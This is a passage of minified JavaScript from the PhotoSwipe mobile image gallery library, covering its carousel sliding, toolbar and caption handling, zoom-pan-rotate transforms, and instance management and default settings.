this.cache.images.length&&(this.currentCacheIndex=0)):3<this.cache.images.length&&(1<this.currentCacheIndex&&this.currentCacheIndex<this.cache.images.length-2?this.lastSlideByAction===b.Carousel.SlideByAction.next?a.DOM.appendChild(c[0],this.contentEl):this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):1===this.currentCacheIndex?this.lastSlideByAction===b.Carousel.SlideByAction.previous&&a.DOM.insertBefore(c[c.length-1],c[0],this.contentEl):
this.currentCacheIndex===this.cache.images.length-2&&this.lastSlideByAction===b.Carousel.SlideByAction.next&&a.DOM.appendChild(c[0],this.contentEl)),this.lastSlideByAction!==b.Carousel.SlideByAction.current&&(this.setContentLeftPosition(),this.setImages(!0)),a.Events.fire(this,{type:b.Carousel.EventTypes.onSlideByEnd,target:this,action:this.lastSlideByAction,cacheIndex:this.currentCacheIndex}),this.isSlideshowActive&&(this.lastSlideByAction!==b.Carousel.SlideByAction.current?this.startSlideshow():
this.stopSlideshow()))},onTouch:function(c,b){this.stopSlideshow();switch(c){case a.TouchElement.ActionTypes.touchStart:this.touchStartPoint=b;this.touchStartPosition={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)};break;case a.TouchElement.ActionTypes.touchMove:this.moveCarousel(b);break;case a.TouchElement.ActionTypes.touchMoveEnd:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.slideCarousel(b,
c)}},onImageLoad:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),this.resetImagePosition(c.imageEl));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)},onImageError:function(c){c=c.target;a.isNothing(c.imageEl.parentNode)||(a.DOM.removeClass(c.imageEl.parentNode,b.Carousel.CssClasses.itemLoading),a.DOM.addClass(c.imageEl.parentNode,
b.Carousel.CssClasses.itemError));a.Events.remove(c,b.Image.EventTypes.onLoad,this.imageLoadHandler);a.Events.remove(c,b.Image.EventTypes.onError,this.imageErrorHandler)}})})(window,window.klass,window.Code.Util);
(function(e,d,a,b){a.registerNamespace("Code.PhotoSwipe.Carousel");d=e.Code.PhotoSwipe;d.Carousel.CarouselClass=d.Carousel.CarouselClass.extend({getStartingPos:function(){var c=this.touchStartPosition;a.isNothing(c)&&(c={x:e.parseInt(a.DOM.getStyle(this.contentEl,"left"),0),y:e.parseInt(a.DOM.getStyle(this.contentEl,"top"),0)});return c},doMoveCarousel:function(c){var b;a.Browser.isCSSTransformSupported?(b={},b[a.Animation._transitionPrefix+"Property"]="all",b[a.Animation._transitionPrefix+"Duration"]=
"",b[a.Animation._transitionPrefix+"TimingFunction"]="",b[a.Animation._transitionPrefix+"Delay"]="0",b[a.Animation._transformLabel]=a.Browser.is3dSupported?"translate3d("+c+"px, 0px, 0px)":"translate("+c+"px, 0px)",a.DOM.setStyle(this.contentEl,b)):a.isNothing(e.jQuery)||e.jQuery(this.contentEl).stop().css("left",this.getStartingPos().x+c+"px")},doSlideCarousel:function(c,b){var d;0>=b?this.slideByEndHandler():a.Browser.isCSSTransformSupported?(d=a.coalesce(this.contentEl.style.webkitTransform,this.contentEl.style.MozTransform,
this.contentEl.style.transform,""),0===d.indexOf("translate3d("+c)?this.slideByEndHandler():0===d.indexOf("translate("+c)?this.slideByEndHandler():a.Animation.slideBy(this.contentEl,c,0,b,this.slideByEndHandler,this.settings.slideTimingFunction)):a.isNothing(e.jQuery)||(d={left:this.getStartingPos().x+c+"px"},"ease-out"===this.settings.animationTimingFunction&&(this.settings.animationTimingFunction="easeOutQuad"),a.isNothing(e.jQuery.easing[this.settings.animationTimingFunction])&&(this.settings.animationTimingFunction=
"linear"),e.jQuery(this.contentEl).animate(d,this.settings.slideSpeed,this.settings.animationTimingFunction,this.slideByEndHandler))}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.TouchElement);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.CssClasses={toolbar:"ps-toolbar",toolbarContent:"ps-toolbar-content",toolbarTop:"ps-toolbar-top",caption:"ps-caption",captionBottom:"ps-caption-bottom",captionContent:"ps-caption-content",close:"ps-toolbar-close",play:"ps-toolbar-play",previous:"ps-toolbar-previous",previousDisabled:"ps-toolbar-previous-disabled",next:"ps-toolbar-next",nextDisabled:"ps-toolbar-next-disabled"};b.Toolbar.ToolbarAction=
{close:"close",play:"play",next:"next",previous:"previous",none:"none"};b.Toolbar.EventTypes={onTap:"PhotoSwipeToolbarOnClick",onBeforeShow:"PhotoSwipeToolbarOnBeforeShow",onShow:"PhotoSwipeToolbarOnShow",onBeforeHide:"PhotoSwipeToolbarOnBeforeHide",onHide:"PhotoSwipeToolbarOnHide"};b.Toolbar.getToolbar=function(){return'<div class="'+b.Toolbar.CssClasses.close+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.play+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+
'"></div></div><div class="'+b.Toolbar.CssClasses.previous+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div><div class="'+b.Toolbar.CssClasses.next+'"><div class="'+b.Toolbar.CssClasses.toolbarContent+'"></div></div>'}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.Toolbar");var b=e.Code.PhotoSwipe;b.Toolbar.ToolbarClass=d({toolbarEl:null,closeEl:null,playEl:null,previousEl:null,nextEl:null,captionEl:null,captionContentEl:null,currentCaption:null,settings:null,cache:null,timeout:null,isVisible:null,fadeOutHandler:null,touchStartHandler:null,touchMoveHandler:null,clickHandler:null,dispose:function(){var c;this.clearTimeout();this.removeEventHandlers();a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);
a.DOM.removeChild(this.toolbarEl,this.toolbarEl.parentNode);a.DOM.removeChild(this.captionEl,this.captionEl.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d){var f;this.settings=d;this.cache=c;this.isVisible=!1;this.fadeOutHandler=this.onFadeOut.bind(this);this.touchStartHandler=this.onTouchStart.bind(this);this.touchMoveHandler=this.onTouchMove.bind(this);this.clickHandler=this.onClick.bind(this);f=b.Toolbar.CssClasses.toolbar;this.settings.captionAndToolbarFlipPosition&&
(f=f+" "+b.Toolbar.CssClasses.toolbarTop);this.toolbarEl=a.DOM.createElement("div",{"class":f},this.settings.getToolbar());a.DOM.setStyle(this.toolbarEl,{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.toolbarEl):a.DOM.appendChild(this.toolbarEl,this.settings.target);a.DOM.hide(this.toolbarEl);this.closeEl=a.DOM.find("."+b.Toolbar.CssClasses.close,this.toolbarEl)[0];this.settings.preventHide&&!a.isNothing(this.closeEl)&&a.DOM.hide(this.closeEl);
this.playEl=a.DOM.find("."+b.Toolbar.CssClasses.play,this.toolbarEl)[0];this.settings.preventSlideshow&&!a.isNothing(this.playEl)&&a.DOM.hide(this.playEl);this.nextEl=a.DOM.find("."+b.Toolbar.CssClasses.next,this.toolbarEl)[0];this.previousEl=a.DOM.find("."+b.Toolbar.CssClasses.previous,this.toolbarEl)[0];f=b.Toolbar.CssClasses.caption;this.settings.captionAndToolbarFlipPosition&&(f=f+" "+b.Toolbar.CssClasses.captionBottom);this.captionEl=a.DOM.createElement("div",{"class":f},"");a.DOM.setStyle(this.captionEl,
{left:0,position:"absolute",overflow:"hidden",zIndex:this.settings.zIndex});this.settings.target===e?a.DOM.appendToBody(this.captionEl):a.DOM.appendChild(this.captionEl,this.settings.target);a.DOM.hide(this.captionEl);this.captionContentEl=a.DOM.createElement("div",{"class":b.Toolbar.CssClasses.captionContent},"");a.DOM.appendChild(this.captionContentEl,this.captionEl);this.addEventHandlers()},resetPosition:function(){var c,b,d;this.settings.target===e?(this.settings.captionAndToolbarFlipPosition?
(b=a.DOM.windowScrollTop(),d=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.captionEl)):(b=a.DOM.windowScrollTop()+a.DOM.windowHeight()-a.DOM.height(this.toolbarEl),d=a.DOM.windowScrollTop()),c=a.DOM.windowWidth()):(this.settings.captionAndToolbarFlipPosition?(b="0",d=a.DOM.height(this.settings.target)-a.DOM.height(this.captionEl)):(b=a.DOM.height(this.settings.target)-a.DOM.height(this.toolbarEl),d=0),c=a.DOM.width(this.settings.target));a.DOM.setStyle(this.toolbarEl,{top:b+"px",
width:c});a.DOM.setStyle(this.captionEl,{top:d+"px",width:c})},toggleVisibility:function(a){this.isVisible?this.fadeOut():this.show(a)},show:function(c){a.Animation.stop(this.toolbarEl);a.Animation.stop(this.captionEl);this.resetPosition();this.setToolbarStatus(c);a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeShow,target:this});this.showToolbar();this.setCaption(c);this.showCaption();this.isVisible=!0;this.setTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onShow,target:this})},setTimeout:function(){0<
this.settings.captionAndToolbarAutoHideDelay&&(this.clearTimeout(),this.timeout=e.setTimeout(this.fadeOut.bind(this),this.settings.captionAndToolbarAutoHideDelay))},clearTimeout:function(){a.isNothing(this.timeout)||(e.clearTimeout(this.timeout),this.timeout=null)},fadeOut:function(){this.clearTimeout();a.Events.fire(this,{type:b.Toolbar.EventTypes.onBeforeHide,target:this});a.Animation.fadeOut(this.toolbarEl,this.settings.fadeOutSpeed);a.Animation.fadeOut(this.captionEl,this.settings.fadeOutSpeed,
this.fadeOutHandler);this.isVisible=!1},addEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.add(this.toolbarEl,"touchstart",this.touchStartHandler),a.Events.add(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.add(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.add(this.toolbarEl,"click",this.clickHandler)},removeEventHandlers:function(){a.Browser.isTouchSupported&&(a.Browser.blackberry||a.Events.remove(this.toolbarEl,"touchstart",this.touchStartHandler),
a.Events.remove(this.toolbarEl,"touchmove",this.touchMoveHandler),a.Events.remove(this.captionEl,"touchmove",this.touchMoveHandler));a.Events.remove(this.toolbarEl,"click",this.clickHandler)},handleTap:function(c){this.clearTimeout();var d;if(c.target===this.nextEl||a.DOM.isChildOf(c.target,this.nextEl))d=b.Toolbar.ToolbarAction.next;else if(c.target===this.previousEl||a.DOM.isChildOf(c.target,this.previousEl))d=b.Toolbar.ToolbarAction.previous;else if(c.target===this.closeEl||a.DOM.isChildOf(c.target,
this.closeEl))d=b.Toolbar.ToolbarAction.close;else if(c.target===this.playEl||a.DOM.isChildOf(c.target,this.playEl))d=b.Toolbar.ToolbarAction.play;this.setTimeout();a.isNothing(d)&&(d=b.Toolbar.ToolbarAction.none);a.Events.fire(this,{type:b.Toolbar.EventTypes.onTap,target:this,action:d,tapTarget:c.target})},setCaption:function(c){a.DOM.removeChildren(this.captionContentEl);this.currentCaption=a.coalesce(this.cache.images[c].caption,"\u00a0");a.isObject(this.currentCaption)?a.DOM.appendChild(this.currentCaption,
this.captionContentEl):(""===this.currentCaption&&(this.currentCaption="\u00a0"),a.DOM.appendText(this.currentCaption,this.captionContentEl));this.currentCaption="\u00a0"===this.currentCaption?"":this.currentCaption;this.resetPosition()},showToolbar:function(){a.DOM.setStyle(this.toolbarEl,{opacity:this.settings.captionAndToolbarOpacity});a.DOM.show(this.toolbarEl)},showCaption:function(){(""===this.currentCaption||1>this.captionContentEl.childNodes.length)&&!this.settings.captionAndToolbarShowEmptyCaptions?
a.DOM.hide(this.captionEl):(a.DOM.setStyle(this.captionEl,{opacity:this.settings.captionAndToolbarOpacity}),a.DOM.show(this.captionEl))},setToolbarStatus:function(c){this.settings.loop||(a.DOM.removeClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled),a.DOM.removeClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled),0<c&&c<this.cache.images.length-1||(0===c&&(a.isNothing(this.previousEl)||a.DOM.addClass(this.previousEl,b.Toolbar.CssClasses.previousDisabled)),c===this.cache.images.length-1&&
(a.isNothing(this.nextEl)||a.DOM.addClass(this.nextEl,b.Toolbar.CssClasses.nextDisabled))))},onFadeOut:function(){a.DOM.hide(this.toolbarEl);a.DOM.hide(this.captionEl);a.Events.fire(this,{type:b.Toolbar.EventTypes.onHide,target:this})},onTouchStart:function(c){c.preventDefault();a.Events.remove(this.toolbarEl,"click",this.clickHandler);this.handleTap(c)},onTouchMove:function(a){a.preventDefault()},onClick:function(a){a.preventDefault();this.handleTap(a)}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");e.Code.PhotoSwipe.UILayer.CssClasses={uiLayer:"ps-uilayer"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.UILayer");var b=e.Code.PhotoSwipe;b.UILayer.UILayerClass=a.TouchElement.TouchElementClass.extend({el:null,settings:null,dispose:function(){var c;this.removeEventHandlers();a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c){this.settings=c;this.el=a.DOM.createElement("div",{"class":b.UILayer.CssClasses.uiLayer},"");a.DOM.setStyle(this.el,{display:"block",position:"absolute",
left:0,top:0,overflow:"hidden",zIndex:this.settings.zIndex,opacity:0});a.DOM.hide(this.el);this.settings.target===e?a.DOM.appendToBody(this.el):a.DOM.appendChild(this.el,this.settings.target);this.supr(this.el,{swipe:!0,move:!0,gesture:a.Browser.iOS,doubleTap:!0,preventDefaultTouchEvents:this.settings.preventDefaultTouchEvents})},resetPosition:function(){this.settings.target===e?a.DOM.setStyle(this.el,{top:a.DOM.windowScrollTop()+"px",width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}):a.DOM.setStyle(this.el,
{top:"0px",width:a.DOM.width(this.settings.target),height:a.DOM.height(this.settings.target)})},show:function(){this.resetPosition();a.DOM.show(this.el);this.addEventHandlers()},addEventHandlers:function(){this.supr()},removeEventHandlers:function(){this.supr()}})})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");e=e.Code.PhotoSwipe;e.ZoomPanRotate.CssClasses={zoomPanRotate:"ps-zoom-pan-rotate"};e.ZoomPanRotate.EventTypes={onTransform:"PhotoSwipeZoomPanRotateOnTransform"}})(window,window.klass,window.Code.Util);
(function(e,d,a){a.registerNamespace("Code.PhotoSwipe.ZoomPanRotate");var b=e.Code.PhotoSwipe;b.ZoomPanRotate.ZoomPanRotateClass=d({el:null,settings:null,containerEl:null,imageEl:null,transformSettings:null,panStartingPoint:null,transformEl:null,dispose:function(){var c;a.DOM.removeChild(this.el,this.el.parentNode);for(c in this)a.objectHasProperty(this,c)&&(this[c]=null)},initialize:function(c,d,f){var g,k,h;this.settings=c;this.settings.target===e?(c=document.body,g=a.DOM.windowWidth(),k=a.DOM.windowHeight(),
h=a.DOM.windowScrollTop()+"px"):(c=this.settings.target,g=a.DOM.width(c),k=a.DOM.height(c),h="0px");this.imageEl=d.imageEl.cloneNode(!1);a.DOM.setStyle(this.imageEl,{zIndex:1});this.transformSettings={startingScale:1,scale:1,startingRotation:0,rotation:0,startingTranslateX:0,startingTranslateY:0,translateX:0,translateY:0};this.el=a.DOM.createElement("div",{"class":b.ZoomPanRotate.CssClasses.zoomPanRotate},"");a.DOM.setStyle(this.el,{left:0,top:h,position:"absolute",width:g,height:k,zIndex:this.settings.zIndex,
display:"block"});a.DOM.insertBefore(this.el,f.el,c);a.Browser.iOS?(this.containerEl=a.DOM.createElement("div","",""),a.DOM.setStyle(this.containerEl,{left:0,top:0,width:g,height:k,position:"absolute",zIndex:1}),a.DOM.appendChild(this.imageEl,this.containerEl),a.DOM.appendChild(this.containerEl,this.el),a.Animation.resetTranslate(this.containerEl),a.Animation.resetTranslate(this.imageEl),this.transformEl=this.containerEl):(a.DOM.appendChild(this.imageEl,this.el),this.transformEl=this.imageEl)},setStartingTranslateFromCurrentTransform:function(){var c=
a.coalesce(this.transformEl.style.webkitTransform,this.transformEl.style.MozTransform,this.transformEl.style.transform);a.isNothing(c)||(c=c.match(/translate\((.*?)\)/),a.isNothing(c)||(c=c[1].split(", "),this.transformSettings.startingTranslateX=e.parseInt(c[0],10),this.transformSettings.startingTranslateY=e.parseInt(c[1],10)))},getScale:function(a){a*=this.transformSettings.startingScale;0!==this.settings.minUserZoom&&a<this.settings.minUserZoom?a=this.settings.minUserZoom:0!==this.settings.maxUserZoom&&
a>this.settings.maxUserZoom&&(a=this.settings.maxUserZoom);return a},setStartingScaleAndRotation:function(a,b){this.transformSettings.startingScale=this.getScale(a);this.transformSettings.startingRotation=(this.transformSettings.startingRotation+b)%360},zoomRotate:function(a,b){this.transformSettings.scale=this.getScale(a);this.transformSettings.rotation=this.transformSettings.startingRotation+b;this.applyTransform()},panStart:function(a){this.setStartingTranslateFromCurrentTransform();this.panStartingPoint=
{x:a.x,y:a.y}},pan:function(a){var b=(a.y-this.panStartingPoint.y)/this.transformSettings.scale;this.transformSettings.translateX=this.transformSettings.startingTranslateX+(a.x-this.panStartingPoint.x)/this.transformSettings.scale;this.transformSettings.translateY=this.transformSettings.startingTranslateY+b;this.applyTransform()},zoomAndPanToPoint:function(b,d){if(this.settings.target===e){this.panStart({x:a.DOM.windowWidth()/2,y:a.DOM.windowHeight()/2});var c=(d.y-this.panStartingPoint.y)/this.transformSettings.scale;
this.transformSettings.translateX=-1*(this.transformSettings.startingTranslateX+(d.x-this.panStartingPoint.x)/this.transformSettings.scale);this.transformSettings.translateY=-1*(this.transformSettings.startingTranslateY+c)}this.setStartingScaleAndRotation(b,0);this.transformSettings.scale=this.transformSettings.startingScale;this.transformSettings.rotation=0;this.applyTransform()},applyTransform:function(){var c=this.transformSettings.rotation%360,d=e.parseInt(this.transformSettings.translateX,10),
f=e.parseInt(this.transformSettings.translateY,10),l="scale("+this.transformSettings.scale+") rotate("+c+"deg) translate("+d+"px, "+f+"px)";a.DOM.setStyle(this.transformEl,{webkitTransform:l,MozTransform:l,msTransform:l,transform:l});a.Events.fire(this,{target:this,type:b.ZoomPanRotate.EventTypes.onTransform,scale:this.transformSettings.scale,rotation:this.transformSettings.rotation,rotationDegs:c,translateX:d,translateY:f})}})})(window,window.klass,window.Code.Util);
(function(e,d){d.registerNamespace("Code.PhotoSwipe");var a=e.Code.PhotoSwipe;a.CssClasses={buildingBody:"ps-building",activeBody:"ps-active"};a.EventTypes={onBeforeShow:"PhotoSwipeOnBeforeShow",onShow:"PhotoSwipeOnShow",onBeforeHide:"PhotoSwipeOnBeforeHide",onHide:"PhotoSwipeOnHide",onDisplayImage:"PhotoSwipeOnDisplayImage",onResetPosition:"PhotoSwipeOnResetPosition",onSlideshowStart:"PhotoSwipeOnSlideshowStart",onSlideshowStop:"PhotoSwipeOnSlideshowStop",onTouch:"PhotoSwipeOnTouch",onBeforeCaptionAndToolbarShow:"PhotoSwipeOnBeforeCaptionAndToolbarShow",
onCaptionAndToolbarShow:"PhotoSwipeOnCaptionAndToolbarShow",onBeforeCaptionAndToolbarHide:"PhotoSwipeOnBeforeCaptionAndToolbarHide",onCaptionAndToolbarHide:"PhotoSwipeOnCaptionAndToolbarHide",onToolbarTap:"PhotoSwipeOnToolbarTap",onBeforeZoomPanRotateShow:"PhotoSwipeOnBeforeZoomPanRotateShow",onZoomPanRotateShow:"PhotoSwipeOnZoomPanRotateShow",onBeforeZoomPanRotateHide:"PhotoSwipeOnBeforeZoomPanRotateHide",onZoomPanRotateHide:"PhotoSwipeOnZoomPanRotateHide",onZoomPanRotateTransform:"PhotoSwipeOnZoomPanRotateTransform"};
a.instances=[];a.activeInstances=[];a.setActivateInstance=function(b){if(-1<d.arrayIndexOf(b.settings.target,a.activeInstances,"target"))throw"Code.PhotoSwipe.activateInstance: Unable to active instance as another instance is already active for this target";a.activeInstances.push({target:b.settings.target,instance:b})};a.unsetActivateInstance=function(b){b=d.arrayIndexOf(b,a.activeInstances,"instance");a.activeInstances.splice(b,1)};a.attach=function(b,c,e){var f,g;f=a.createInstance(b,c,e);c=0;for(e=
b.length;c<e;c++)g=b[c],d.isNothing(g.nodeType)||1!==g.nodeType||(g.__photoSwipeClickHandler=a.onTriggerElementClick.bind(f),d.Events.remove(g,"click",g.__photoSwipeClickHandler),d.Events.add(g,"click",g.__photoSwipeClickHandler));return f};e.jQuery&&(e.jQuery.fn.photoSwipe=function(b,c){return a.attach(this,b,c)});a.detatch=function(b){var c,e,f;c=0;for(e=b.originalImages.length;c<e;c++)f=b.originalImages[c],d.isNothing(f.nodeType)||1!==f.nodeType||(d.Events.remove(f,"click",f.__photoSwipeClickHandler),
delete f.__photoSwipeClickHandler);a.disposeInstance(b)};a.createInstance=function(b,c,e){var f;if(d.isNothing(b))throw"Code.PhotoSwipe.attach: No images passed.";if(!d.isLikeArray(b))throw"Code.PhotoSwipe.createInstance: Images must be an array of elements or image urls.";if(1>b.length)throw"Code.PhotoSwipe.createInstance: No images to passed.";c=d.coalesce(c,{});f=a.getInstance(e);if(d.isNothing(f))f=new a.PhotoSwipeClass(b,c,e),a.instances.push(f);else throw'Code.PhotoSwipe.createInstance: Instance with id "'+
e+' already exists."';return f};a.disposeInstance=function(b){var c=a.getInstanceIndex(b);if(0>c)throw"Code.PhotoSwipe.disposeInstance: Unable to find instance to dispose.";b.dispose();a.instances.splice(c,1)};a.onTriggerElementClick=function(a){a.preventDefault();this.show(a.currentTarget)};a.getInstance=function(b){var c,d,e;c=0;for(d=a.instances.length;c<d;c++)if(e=a.instances[c],e.id===b)return e;return null};a.getInstanceIndex=function(b){var c,d,e=-1;c=0;for(d=a.instances.length;c<d;c++)if(a.instances[c]===
b){e=c;break}return e}})(window,window.Code.Util);
(function(e,d,a,b,c,g,f,l,k){a.registerNamespace("Code.PhotoSwipe");var h=e.Code.PhotoSwipe;h.PhotoSwipeClass=d({id:null,settings:null,isBackEventSupported:null,backButtonClicked:null,currentIndex:null,originalImages:null,mouseWheelStartTime:null,windowDimensions:null,cache:null,documentOverlay:null,carousel:null,uiLayer:null,toolbar:null,zoomPanRotate:null,windowOrientationChangeHandler:null,windowScrollHandler:null,windowHashChangeHandler:null,keyDownHandler:null,windowOrientationEventName:null,
uiLayerTouchHandler:null,carouselSlideByEndHandler:null,carouselSlideshowStartHandler:null,carouselSlideshowStopHandler:null,toolbarTapHandler:null,toolbarBeforeShowHandler:null,toolbarShowHandler:null,toolbarBeforeHideHandler:null,toolbarHideHandler:null,mouseWheelHandler:null,zoomPanRotateTransformHandler:null,_isResettingPosition:null,_uiWebViewResetPositionTimeout:null,dispose:function(){var b;a.Events.remove(this,h.EventTypes.onBeforeShow);a.Events.remove(this,h.EventTypes.onShow);a.Events.remove(this,
h.EventTypes.onBeforeHide);a.Events.remove(this,h.EventTypes.onHide);a.Events.remove(this,h.EventTypes.onDisplayImage);a.Events.remove(this,h.EventTypes.onResetPosition);a.Events.remove(this,h.EventTypes.onSlideshowStart);a.Events.remove(this,h.EventTypes.onSlideshowStop);a.Events.remove(this,h.EventTypes.onTouch);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onCaptionAndToolbarShow);a.Events.remove(this,h.EventTypes.onBeforeCaptionAndToolbarHide);
a.Events.remove(this,h.EventTypes.onCaptionAndToolbarHide);a.Events.remove(this,h.EventTypes.onZoomPanRotateTransform);this.removeEventHandlers();a.isNothing(this.documentOverlay)||this.documentOverlay.dispose();a.isNothing(this.carousel)||this.carousel.dispose();a.isNothing(this.uiLayer)||this.uiLayer.dispose();a.isNothing(this.toolbar)||this.toolbar.dispose();this.destroyZoomPanRotate();a.isNothing(this.cache)||this.cache.dispose();for(b in this)a.objectHasProperty(this,b)&&(this[b]=null)},initialize:function(c,
d,f){a.isNothing(f)?this.id="PhotoSwipe"+(new Date).getTime().toString():this.id=f;this.originalImages=c;a.Browser.android&&!a.Browser.firefox&&2.1<=e.navigator.userAgent.match(/Android (\d+.\d+)/).toString().replace(/^.*\,/,"")&&(this.isBackEventSupported=!0);this.isBackEventSupported||(this.isBackEventSupported=a.objectHasProperty(e,"onhashchange"));this.settings={fadeInSpeed:250,fadeOutSpeed:250,preventHide:!1,preventSlideshow:!1,zIndex:1E3,backButtonHideEnabled:!0,enableKeyboard:!0,enableMouseWheel:!0,
mouseWheelSpeed:350,autoStartSlideshow:!1,jQueryMobile:!a.isNothing(e.jQuery)&&!a.isNothing(e.jQuery.mobile),jQueryMobileDialogHash:"&ui-state=dialog",enableUIWebViewRepositionTimeout:!1,uiWebViewResetPositionDelay:500,target:e,preventDefaultTouchEvents:!0,loop:!0,slideSpeed:250,nextPreviousSlideSpeed:0,enableDrag:!0,swipeThreshold:50,swipeTimeThreshold:250,slideTimingFunction:"ease-out",slideshowDelay:3E3,doubleTapSpeed:250,margin:20,imageScaleMethod:"fit",captionAndToolbarHide:!1,captionAndToolbarFlipPosition:!1,
captionAndToolbarAutoHideDelay:5E3,captionAndToolbarOpacity:.8,captionAndToolbarShowEmptyCaptions:!0,getToolbar:h.Toolbar.getToolbar,allowUserZoom:!0,allowRotationOnUserZoom:!1,maxUserZoom:5,minUserZoom:.5,doubleTapZoomLevel:2.5,getImageSource:h.Cache.Functions.getImageSource,getImageCaption:h.Cache.Functions.getImageCaption,getImageMetaData:h.Cache.Functions.getImageMetaData,cacheMode:h.Cache.Mode.normal};a.extend(this.settings,d);this.settings.target!==e&&(d=a.DOM.getStyle(this.settings.target,
"position"),"relative"===d&&"absolute"===d||a.DOM.setStyle(this.settings.target,"position","relative"));this.settings.target!==e?(this.isBackEventSupported=!1,this.settings.backButtonHideEnabled=!1):this.settings.preventHide&&(this.settings.backButtonHideEnabled=!1);this.cache=new b.CacheClass(c,this.settings)},show:function(b){var c,d;this.backButtonClicked=this._isResettingPosition=!1;if(a.isNumber(b))this.currentIndex=b;else for(this.currentIndex=-1,c=0,d=this.originalImages.length;c<d;c++)if(this.originalImages[c]===
b){this.currentIndex=c;break}if(0>this.currentIndex||this.currentIndex>this.originalImages.length-1)throw"Code.PhotoSwipe.PhotoSwipeClass.show: Starting index out of range";this.isAlreadyGettingPage=this.getWindowDimensions();h.setActivateInstance(this);this.windowDimensions=this.getWindowDimensions();this.settings.target===e?a.DOM.addClass(e.document.body,h.CssClasses.buildingBody):a.DOM.addClass(this.settings.target,h.CssClasses.buildingBody);this.createComponents();a.Events.fire(this,{type:h.EventTypes.onBeforeShow,
target:this});this.documentOverlay.fadeIn(this.settings.fadeInSpeed,this.onDocumentOverlayFadeIn.bind(this))},getWindowDimensions:function(){return{width:a.DOM.windowWidth(),height:a.DOM.windowHeight()}},createComponents:function(){this.documentOverlay=new c.DocumentOverlayClass(this.settings);this.carousel=new g.CarouselClass(this.cache,this.settings);this.uiLayer=new l.UILayerClass(this.settings);this.settings.captionAndToolbarHide||(this.toolbar=new f.ToolbarClass(this.cache,this.settings))},resetPosition:function(){if(!this._isResettingPosition){var b=
this.getWindowDimensions();if(a.isNothing(this.windowDimensions)||b.width!==this.windowDimensions.width||b.height!==this.windowDimensions.height)this._isResettingPosition=!0,this.windowDimensions=b,this.destroyZoomPanRotate(),this.documentOverlay.resetPosition(),this.carousel.resetPosition(),a.isNothing(this.toolbar)||this.toolbar.resetPosition(),this.uiLayer.resetPosition(),this._isResettingPosition=!1,a.Events.fire(this,{type:h.EventTypes.onResetPosition,target:this})}},addEventHandler:function(b,
c){a.Events.add(this,b,c)},addEventHandlers:function(){a.isNothing(this.windowOrientationChangeHandler)&&(this.windowOrientationChangeHandler=this.onWindowOrientationChange.bind(this),this.windowScrollHandler=this.onWindowScroll.bind(this),this.keyDownHandler=this.onKeyDown.bind(this),this.windowHashChangeHandler=this.onWindowHashChange.bind(this),this.uiLayerTouchHandler=this.onUILayerTouch.bind(this),this.carouselSlideByEndHandler=this.onCarouselSlideByEnd.bind(this),this.carouselSlideshowStartHandler=
this.onCarouselSlideshowStart.bind(this),this.carouselSlideshowStopHandler=this.onCarouselSlideshowStop.bind(this),this.toolbarTapHandler=this.onToolbarTap.bind(this),this.toolbarBeforeShowHandler=this.onToolbarBeforeShow.bind(this),this.toolbarShowHandler=this.onToolbarShow.bind(this),this.toolbarBeforeHideHandler=this.onToolbarBeforeHide.bind(this),this.toolbarHideHandler=this.onToolbarHide.bind(this),this.mouseWheelHandler=this.onMouseWheel.bind(this),this.zoomPanRotateTransformHandler=this.onZoomPanRotateTransform.bind(this));
a.Browser.android?this.orientationEventName="resize":a.Browser.iOS&&!a.Browser.safari?a.Events.add(e.document.body,"orientationchange",this.windowOrientationChangeHandler):this.orientationEventName=a.isNothing(e.onorientationchange)?"resize":"orientationchange";a.isNothing(this.orientationEventName)||a.Events.add(e,this.orientationEventName,this.windowOrientationChangeHandler);this.settings.target===e&&a.Events.add(e,"scroll",this.windowScrollHandler);this.settings.enableKeyboard&&a.Events.add(e.document,
